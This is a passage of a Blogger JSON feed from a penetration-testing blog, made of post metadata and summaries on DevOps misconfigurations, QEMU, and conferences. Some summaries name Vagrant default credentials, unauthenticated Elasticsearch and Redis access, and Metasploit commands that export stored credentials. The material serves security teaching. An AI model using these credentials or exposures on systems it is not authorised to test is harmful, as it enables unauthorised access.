Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/devooops-in-memory-databases-hadoop.html","title":"DevOoops: Hadoop"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjINS8u5GiL-sZNGfCN0n4heasRLaPUDBf57SI-DfYKRFd-55ZIynLWIAuKI26nWciXQ3iag6pN9eD_mS6A5TWBfSeDtgFacGJSWYio65fdZpx5T4Iy0yXBIuEsk-D4c3gMKxbUbmSoRp8\/s72-c\/Screen+Shot+2017-01-02+at+11.01.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7609357600802356677"},"published":{"$t":"2017-05-29T18:25:00.002-04:00"},"updated":{"$t":"2017-05-29T18:25:55.869-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack minecraft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QEMU"}],"title":{"type":"text","$t":"Raspbian\/Kano OS in QEMU"},"summary":{"type":"text","$t":"Quick notes\n\n\nI wanted to be able to boot the Kano OS in a virtual machine so i could play hack minecraft with the kids and play along with the Kano OS desktop\/games. \u0026nbsp;I was trying to avoid plugging a raspberry pi into an monitor to use and wanted to use it on my local laptop.\n\nWell, not so easy. VirtualBox\/VMware dont support ARM. However QEMU does.\n\nThis repo (https:\/\/github.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7609357600802356677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7609357600802356677","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/05\/raspbiankano-os-in-qemu.html","title":"Raspbian\/Kano OS in QEMU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCWwLCZxYiQ3fTRxXzPQglThgbAmigXo2D7TJuXQa4-hiMiaoA78z8Vx8lbRIJFLgPWCHk2Sku_c6p_cVKHpM-pZET1alLRuhJif_vkY5fTGkhxUY5TjC6dCmARgsoamSLgKlSGBdzV2c\/s72-c\/Screen+Shot+2017-05-29+at+4.53.25+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1716814443131682518"},"published":{"$t":"2017-03-29T23:15:00.001-04:00"},"updated":{"$t":"2017-03-29T23:15:20.233-04:00"},"title":{"type":"text","$t":"InsomniaHack Trip Report"},"summary":{"type":"text","$t":"\nInsomni'Hack Info:\nhttps:\/\/insomnihack.ch\/\n\n\n\n\n\nFavorite talks\nBridging the gap between ICS(IoT?) and corporate IT security\nStefan Lüders\n\nI really enjoyed this talk hearing how an organization defends in a BYOD \u0026amp; academic environment. Defense is difficult when you control the hosts, even more so\u0026nbsp;when you you cant instrument the host and have to rely on network controls only.\n\nMy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1716814443131682518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1716814443131682518","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/03\/insomniahack-trip-report.html","title":"InsomniaHack Trip Report"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_kDKkLogOTaURA-pjnuXvNhY2oOvignVLhIgPHNTY78M9Bdp-eKWSk_HXPaZ_w8OObF0KLr-y8zXVNnCm1aGw6-1CTzvLYbm6vi_zzPTyiJ5Vs4hWjqYjRp92svcQl7w9mxUKpoFUFI\/s72-c\/20170324_165343.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4371580639739544710"},"published":{"$t":"2017-01-21T15:32:00.002-05:00"},"updated":{"$t":"2017-01-21T15:32:21.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"}],"title":{"type":"text","$t":"Kano review"},"summary":{"type":"text","$t":"Below is a quick review of the Kano computer.\n\n\n\nWTF is it?\n\n\n\nThe kano computer is a raspberry pi based computer that is meant for kids to put together and build themselves. \u0026nbsp;Looks a bit like this:\n\n\n\n\n\n\n\npropaganda video:\n\n\n\n\n\n\n\n\nIt ships with a nice guide that most kids will be able to follow to get the piece of the Kano computer up and running. \u0026nbsp;Optionally you can also buy a screen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4371580639739544710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4371580639739544710","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/kano-review.html","title":"Kano review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D5H1A7-6E_U\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8578658164496652259"},"published":{"$t":"2017-01-18T07:18:00.000-05:00"},"updated":{"$t":"2017-01-20T08:50:51.743-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"redis"}],"title":{"type":"text","$t":"DevOoops: In-Memory Databases (Redis) Part 2"},"summary":{"type":"text","$t":"Doing part 2 first as the altcoin mining stuff is interesting with the mongoDB\/elasticsearch ransomware stuff currently going on.\n\nA redis developer dropped an interesting piece of info here\n\nhttp:\/\/antirez.com\/news\/96\n\nNamely:\n\n“However, the ability to control the server configuration using the CONFIG command makes the client able to change the working directory of the program and the name of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8578658164496652259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8578658164496652259","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-in-memory-databases-redis-part.html","title":"DevOoops: In-Memory Databases (Redis) Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1ttBlLYM4aAy6D23Yoc1cQ8XEK6aVmP5KJewHAhxzYQwFSkj2PNdNfF5zAZUm1f0y6JpxD0VE5tCqZyeFq5fRGsPs_Q_zj2zlz4YJeIQ71ckDgsuy0Gh_85cWnIfq4_18hleX-8QPhs\/s72-c\/Screen+Shot+2017-01-17+at+8.38.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-521958365521318593"},"published":{"$t":"2017-01-16T08:00:00.000-05:00"},"updated":{"$t":"2017-01-16T08:00:09.093-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vagrant"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Vagrant) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops Talk\n\nVagrant used to ship with a default keypair and was difficult to rotate.\n\n**fixed with new versions of Vagrant. Finding hosts using the default key still pretty likely.\n\n\nDid you change your SSH keys?\n\n\n\n\n\n\nDefault Credentials\n\n\n\nroot\/vagrant \u0026nbsp;vagrant\/vagrant\n\n\n\nNo pass to sudo :-)\n\n\n\nScanning for the default key using metasploit (ssh_login_pubkey module)\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/521958365521318593\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/521958365521318593","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-vagrant.html","title":"DevOoops: Client Provisioning (Vagrant) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPz28Acc7iv1pnJjQohggyiG3sUimZHmna5pHxsBLqbHIYv01-7hrWZa5UIHNWm5e8_v3LW5CrOWnPHQeIxAjDPQUroasxcbqr1Im1PtxDYckwbTnRlT7pzOVUmCanVpZpsn2FpaWBb0o\/s72-c\/vagrant1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7170958748690516575"},"published":{"$t":"2017-01-13T08:00:00.000-05:00"},"updated":{"$t":"2017-01-13T08:00:08.554-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kickstart files"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Kickstart Files) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nKickstart Files\n\n3 ways to set root password\n\n 1. Enter during installation\n\n 2. Crypted hash in the kickstart file\n  “rootpw --iscrypted”\n\n 3. Clear text in the kickstart file\n  “rootpw --plaintext”\n\nExamples\n\n\n\n\n\n\n\n\n\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7170958748690516575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7170958748690516575","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-kickstart.html","title":"DevOoops: Client Provisioning (Kickstart Files) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_v69hKY9jVQ8q8C6_KJe5ACu1VqqdWPlXqdoHm8ppw2O4f2TBoRelLy4uu8bX3bTOQHMONwvTbSOR_RDp7t7VKBiLa1ag7tMa3aZfBc8dSoJYXzbBtBnrhCzNLn8baQKsimTv0WYy2U\/s72-c\/Screen+Shot+2017-01-11+at+10.16.21+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8370092759511755302"},"published":{"$t":"2017-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-12T09:20:15.712-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chef"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Chef) "},"summary":{"type":"text","$t":"Notes on Chef from the 2015 Devoops Talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nChef allows you to define the state your servers (local or cloud) should be in and enforces it.\n\nWeb Interface\n\n\n\n\n\n\n\n\n\nEnvironment Leakage\n\n\n\n\n\n\n\ndatabags\n\n\n\n\n\n\nknife is a Chef command line utility. The credentials are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8370092759511755302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8370092759511755302","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-chef.html","title":"DevOoops: Client Provisioning (Chef) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAdsj5KsCWu19PqZwfFZcvgHr9kg6_GPNfljgNcTN1FE3LG0M1YhVJ03_WaJsVs7A1NI_nL3La-_cQbZuh6ww9Sk_K0uxFBgrr5bIrAL_aVBBhgNI9pXqVzKObfLrHViCAsNK1o3htNv4\/s72-c\/chef-web2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7959608843693658671"},"published":{"$t":"2017-01-11T21:25:00.000-05:00"},"updated":{"$t":"2017-01-14T12:43:36.820-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Elasticsearch"},"summary":{"type":"text","$t":"Notes from the Devoops talk on Elastic Search\n\nElasticsearch\u0026nbsp;Provides\na distributed, multitenant-capable full-text search engine with a RESTful web\ninterface and schema-free JSON documents.\n\nGET\nrequest to port 9200 will show version\n\n\"version\" : {\n\n\"number\"\n: \"1.2.4\"\n\n\nNo Authentication (initially)\n\nCan search stored data via HTTP API\n\nUpdate data with PUT request\n\nJoin an open cluster and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7959608843693658671\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7959608843693658671","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-elasticsearch.html","title":"DevOoops: Elasticsearch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHZYonOjLMlnZC2LjO_NWq5E6UU2xbPSFm0P7X7H2xJ-BFEE455XWsBJJXdbMuc12VjYjckPcp-2CdKXsZyGVi_EeJU1lc6pNRTENt-4PsXDtjpEJzoMjdc8hXzj3KyDEEPZsWd2Sp_Q\/s72-c\/elastic-search.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3199343128547139911"},"published":{"$t":"2016-12-20T16:33:00.000-05:00"},"updated":{"$t":"2016-12-20T16:33:05.072-05:00"},"title":{"type":"text","$t":"Hacking Complex Systems"},"summary":{"type":"text","$t":"Back in the day, you could download a piece of software, reverse engineer \/ fuzz it, find bugs, notify the vendor, post on Full Disclosure, watch a patch come out, and move on to the next bug.\n\nThese days systems have become very complex. A system might include:\n\nA HID (Touch screen, keyboard, other devices)\nData Inputs (USB key, Bluetooth, Wireless, Satellite, Cell)\nFirmware (BIOS or other "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3199343128547139911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3199343128547139911","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/12\/hacking-complex-systems.html","title":"Hacking Complex Systems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8972341960088187415"},"published":{"$t":"2016-11-06T18:39:00.000-05:00"},"updated":{"$t":"2016-12-13T11:04:25.432-05:00"},"title":{"type":"text","$t":"On Nation States and Sophistication "},"summary":{"type":"text","$t":"Thomas Ptacek made an interesting tweet today about Nation States, and if the term has any meaning, which got me thinking. In light of the numerous breaches that have been occurring, affecting both commerce, government, and potentially even elections, I decided to take some time to write down my thoughts on some of the subjects that come up when these events occur. \n\nFirst lets talk about victim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8972341960088187415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8972341960088187415","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/11\/on-nation-states-and-sophistication.html","title":"On Nation States and Sophistication "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3747200219350894441"},"published":{"$t":"2016-08-13T19:48:00.001-04:00"},"updated":{"$t":"2016-08-13T19:48:20.470-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Exporting workspaces from your MSF database"},"summary":{"type":"text","$t":"Quick and dirty hack to export all your findings\/host\/services\/etc and creds from your metasploit database\n\nNormally you'd do this with a:\n\nworkspace myworkspace\ndb_export -f xml -a \/path\/to\/file.xml\ndb_export -f pwdump -a \/path\/to\/file.pwdump\n\nThis can be tedious if you want to spin down an instance with tons of workspaces on it. \u0026nbsp;So I wrote a quick resource script to get it done. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3747200219350894441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3747200219350894441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/exporting-workspaces-from-your-msf.html","title":"Exporting workspaces from your MSF database"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s72-c\/Screen+Shot+2016-08-13+at+11.36.00+AM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751109170827898764"},"published":{"$t":"2016-08-01T12:21:00.002-04:00"},"updated":{"$t":"2016-08-01T17:35:39.566-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"full disclosure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vulnerability"}],"title":{"type":"text","$t":"Got any RCEs?"},"summary":{"type":"text","$t":"\n\n\nSecurity is a boomin’, and so there are many different appliances to protect your network. Some of them do very little to protect, some of them open new holes in your network.\n\nIn line with best practice, many Security teams capture all network traffic using a variety of solutions, some closed, some open source. Once the traffic is stored, it can be used to detect badness, or just examine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751109170827898764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751109170827898764","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/got-any-rces.html","title":"Got any RCEs?"}],"author":[{"name":{"$t":"Javuto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343289161619699013"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB_-E2y37TdEN3kf2hQWXCOXN-Z6MAf2L32p28aGnar3nfHXHV0hvhERP-KRESbn6yk4WpQHh9l7VWHPQ5JzAjp2EejdLgd36tOoSRGAqAuyCEGb68JGTiNFVb9_q6nQ\/s220\/profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/B31suDI2IuaZo1yQPOzXynk5hyjQnDts_h0pJco1Wa0c8CdLAvvnD-qFe-VQXmbdCd0zCnQwhlj3jfrSMgM0EFQOMrAue0tawHsaUyOCzVE4MWcOCvBL6KdBObCLRofLO05kGFXY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6375972378468374843"},"published":{"$t":"2016-06-13T13:57:00.000-04:00"},"updated":{"$t":"2016-06-13T13:57:01.499-04:00"},"title":{"type":"text","$t":"Attack Research is Hiring!"},"summary":{"type":"text","$t":"It is very rare we post a public job ad. \u0026nbsp;Right now we have one position open with more on the way. \u0026nbsp;\n\n\nhttp:\/\/www.attackresearch.com\/jobs.html\n\n\nPlease take a look and apply if interested.  Or if you know anyone interested, please pass the word along.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6375972378468374843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6375972378468374843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/06\/attack-research-is-hiring.html","title":"Attack Research is Hiring!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2327124681400690605"},"published":{"$t":"2016-05-25T19:09:00.001-04:00"},"updated":{"$t":"2016-05-25T19:09:42.674-04:00"},"title":{"type":"text","$t":"BlackHat 2016 Classes"},"summary":{"type":"text","$t":"BlackHat 2016 is quickly approaching! 